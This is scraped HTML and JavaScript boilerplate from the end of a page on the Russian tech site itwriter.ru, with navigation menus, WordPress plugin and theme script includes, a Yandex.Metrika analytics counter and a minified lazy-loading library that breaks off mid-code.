{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"b44dcf4422","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"b44dcf4422","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/itwriter.ru\/wp-admin\/admin-ajax.php","nonce":"b44dcf4422","ajax_review":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var 